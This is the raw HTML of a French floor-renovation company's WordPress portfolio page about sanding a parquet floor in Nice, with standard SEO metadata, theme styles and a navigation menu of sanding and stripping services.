

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nice-sols-system.fr/realisations/parquet/poncage-dun-parquet-a-nice/
body_size: 23528
content:
<!DOCTYPE html>
<html lang="fr-FR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.nice-sols-system.fr/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Poncage d&#039;un parquet à Nice - Klindex Timba - Nice Sols System</title>
	<meta name="description" content="Grâce à notre savoir faire et à notre ponceuse parquet KLINDEX TIMBA nous avons pu réaliser une importante rénovation d&#039;un parquet très encrassé." />
	<link rel="canonical" href="https://www.nice-sols-system.fr/realisations/parquet/poncage-dun-parquet-a-nice/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Poncage d&#039;un parquet à Nice - Klindex Timba - Nice Sols System" />
	<meta property="og:description" content="Grâce à notre savoir faire et à notre ponceuse parquet KLINDEX TIMBA nous avons pu réaliser une importante rénovation d&#039;un parquet très encrassé." />
	<meta property="og:url" content="https://www.nice-sols-system.fr/realisations/parquet/poncage-dun-parquet-a-nice/" />
	<meta property="og:site_name" content="Nice Sols System" />
	<meta property="article:modified_time" content="2018-11-05T15:11:10+00:00" />
	<meta property="og:image" content="https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Parquet-mauvais-état-bon-format2.jpg" />
	<meta property="og:image:width" content="541" />
	<meta property="og:image:height" content="304" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.nice-sols-system.fr/realisations/parquet/poncage-dun-parquet-a-nice/","url":"https://www.nice-sols-system.fr/realisations/parquet/poncage-dun-parquet-a-nice/","name":"Poncage d'un parquet à Nice - Klindex Timba - Nice Sols System","isPartOf":{"@id":"https://www.nice-sols-system.fr/#website"},"primaryImageOfPage":{"@id":"https://www.nice-sols-system.fr/realisations/parquet/poncage-dun-parquet-a-nice/#primaryimage"},"image":{"@id":"https://www.nice-sols-system.fr/realisations/parquet/poncage-dun-parquet-a-nice/#primaryimage"},"thumbnailUrl":"https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Parquet-mauvais-état-bon-format2.jpg","datePublished":"2018-10-16T15:56:19+00:00","dateModified":"2018-11-05T15:11:10+00:00","description":"Grâce à notre savoir faire et à notre ponceuse parquet KLINDEX TIMBA nous avons pu réaliser une importante rénovation d'un parquet très encrassé.","breadcrumb":{"@id":"https://www.nice-sols-system.fr/realisations/parquet/poncage-dun-parquet-a-nice/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.nice-sols-system.fr/realisations/parquet/poncage-dun-parquet-a-nice/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.nice-sols-system.fr/realisations/parquet/poncage-dun-parquet-a-nice/#primaryimage","url":"https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Parquet-mauvais-état-bon-format2.jpg","contentUrl":"https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Parquet-mauvais-état-bon-format2.jpg","width":541,"height":304},{"@type":"BreadcrumbList","@id":"https://www.nice-sols-system.fr/realisations/parquet/poncage-dun-parquet-a-nice/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.nice-sols-system.fr/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://www.nice-sols-system.fr/featured_item/"},{"@type":"ListItem","position":3,"name":"Poncage d&rsquo;un parquet à Nice"}]},{"@type":"WebSite","@id":"https://www.nice-sols-system.fr/#website","url":"https://www.nice-sols-system.fr/","name":"Nice Sols System","description":"Ponçage et décapage","publisher":{"@id":"https://www.nice-sols-system.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nice-sols-system.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.nice-sols-system.fr/#organization","name":"Nice Sols System","url":"https://www.nice-sols-system.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.nice-sols-system.fr/#/schema/logo/image/","url":"https://www.nice-sols-system.fr/wp-content/uploads/2018/07/logo-n2s.png","contentUrl":"https://www.nice-sols-system.fr/wp-content/uploads/2018/07/logo-n2s.png","width":258,"height":84,"caption":"Nice Sols System"},"image":{"@id":"https://www.nice-sols-system.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://www.nice-sols-system.fr/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://www.nice-sols-system.fr/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.12' />
<link rel='prefetch' href='https://www.nice-sols-system.fr/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.12' />
<link rel='prefetch' href='https://www.nice-sols-system.fr/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.12' />
<link rel="alternate" type="application/rss+xml" title="Nice Sols System &raquo; Flux" href="https://www.nice-sols-system.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nice Sols System &raquo; Flux des commentaires" href="https://www.nice-sols-system.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nice-sols-system.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='flatsome-ninjaforms-css' href='https://www.nice-sols-system.fr/wp-content/themes/flatsome/inc/integrations/ninjaforms/ninjaforms.css?ver=3.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.nice-sols-system.fr/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.12' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.nice-sols-system.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.12);
				src:
					url(https://www.nice-sols-system.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.12) format("embedded-opentype"),
					url(https://www.nice-sols-system.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.12) format("woff2"),
					url(https://www.nice-sols-system.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.12) format("truetype"),
					url(https://www.nice-sols-system.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.12) format("woff"),
					url(https://www.nice-sols-system.fr/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.12#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.nice-sols-system.fr/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nice-sols-system.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nice-sols-system.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.nice-sols-system.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nice-sols-system.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.nice-sols-system.fr/?p=713' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nice-sols-system.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nice-sols-system.fr%2Frealisations%2Fparquet%2Fponcage-dun-parquet-a-nice%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nice-sols-system.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nice-sols-system.fr%2Frealisations%2Fparquet%2Fponcage-dun-parquet-a-nice%2F&#038;format=xml" />
<link rel="icon" href="https://www.nice-sols-system.fr/wp-content/uploads/2025/07/cropped-Logo-512-px-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.nice-sols-system.fr/wp-content/uploads/2025/07/cropped-Logo-512-px-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nice-sols-system.fr/wp-content/uploads/2025/07/cropped-Logo-512-px-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.nice-sols-system.fr/wp-content/uploads/2025/07/cropped-Logo-512-px-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;--fs-color-primary: #000000;--fs-color-secondary: #dd3333;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #1e73be;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 85px}#logo img{max-height: 85px}#logo{width:75px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 265px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(252,252,252,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 89px}#logo img{max-height: 89px}}.main-menu-overlay{background-color: #000000}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.ecart1 {margin-top:10px!important;}.titre {font-size:7rem!important;}.nav-column {padding-left:10px!important;}.menu-item { font-size:100%!important; }.footer { padding:0!important; margin:0!important;}.footer-1, .footer-2 { border:0; }a.accordion-title { font-weight:bolder!important; }/* Custom CSS Mobile */@media (max-width: 549px){.justify { text-align:justify!important; font-size:120%!important;}.text-mobile {font-size:110%!important;}.lead { font-size:200%!important; }}.label-new.menu-item > a:after{content:"Nouveau";}.label-hot.menu-item > a:after{content:"Populaire";}.label-sale.menu-item > a:after{content:"En action";}.label-popular.menu-item > a:after{content:"Populaire";}</style>		<style type="text/css" id="wp-custom-css">
			ul { padding-left:1rem;}
li.lead {font-size:1.2rem;line-height:1.5rem;}
		</style>
		<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.nice-sols-system.fr/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.nice-sols-system.fr/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.nice-sols-system.fr/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.nice-sols-system.fr/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.nice-sols-system.fr/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.nice-sols-system.fr/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.nice-sols-system.fr/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular featured_item-template-default single single-featured_item postid-713 wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border featured-item-category-parquet">


<a class="skip-link screen-reader-text" href="#main">Passer au contenu</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.nice-sols-system.fr/" title="Nice Sols System - Ponçage et décapage" rel="home">
		<img width="868" height="297" src="https://www.nice-sols-system.fr/wp-content/uploads/2019/02/LOGO-N2S-TAMPON-2-2.png" class="header_logo header-logo" alt="Nice Sols System"/><img  width="868" height="297" src="https://www.nice-sols-system.fr/wp-content/uploads/2019/02/LOGO-N2S-TAMPON-2-2.png" class="header-logo-dark" alt="Nice Sols System"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="dark" class="icon primary button circle is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-xlarge nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-6659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6659 menu-item-design-default"><a href="https://www.nice-sols-system.fr/" class="nav-top-link">Accueil</a></li>
<li id="menu-item-6666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6666 menu-item-design-default"><a href="https://www.nice-sols-system.fr/presentation/" class="nav-top-link">Présentation</a></li>
<li id="menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7055 menu-item-design-default has-dropdown"><a href="https://www.nice-sols-system.fr/accueil/nos-prestations/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Nos techniques<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-6660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6660 nav-dropdown-col has-icon-left"><a href="https://www.nice-sols-system.fr/poncage/"><img class="ux-menu-icon" width="30" height="30" src="https://www.nice-sols-system.fr/wp-content/uploads/2022/08/DESSOUS-PONCEUSE-MARBRE-150x150.png" alt="" />Ponçage</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-6667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6667"><a href="https://www.nice-sols-system.fr/marbre-2/">Marbre</a></li>
		<li id="menu-item-6704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6704"><a href="https://www.nice-sols-system.fr/travertin/">Travertin</a></li>
		<li id="menu-item-6707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6707"><a href="https://www.nice-sols-system.fr/renovation-des-sols-en-granito/">Granito</a></li>
		<li id="menu-item-6669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6669"><a href="https://www.nice-sols-system.fr/poncage-et-vitrification-de-parquets/">Parquets massifs</a></li>
		<li id="menu-item-6668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6668"><a href="https://www.nice-sols-system.fr/poncage-des-sols-en-beton/">Béton, peinture de sol</a></li>
		<li id="menu-item-6686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6686 has-icon-left"><a href="https://www.nice-sols-system.fr/decapage-par-brossage/"><img class="ux-menu-icon" width="30" height="30" src="https://www.nice-sols-system.fr/wp-content/uploads/2024/11/20241014_121912-150x150.jpg" alt="" />Décapage par brossage</a>
		<ul class="sub-menu nav-column nav-dropdown-default">
			<li id="menu-item-6689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6689"><a href="https://www.nice-sols-system.fr/terrasses-en-travertin/">Pierres : Terrasses, plage piscine</a></li>
			<li id="menu-item-6692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6692"><a href="https://www.nice-sols-system.fr/terrasses-en-bois/">Bois : Terrasses, plage piscine</a></li>
		</ul>
</li>
		<li id="menu-item-6749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6749"><a href="https://www.nice-sols-system.fr/materiels-et-consommables-pour-poncage-de-marbre/">Matériels et consommables</a></li>
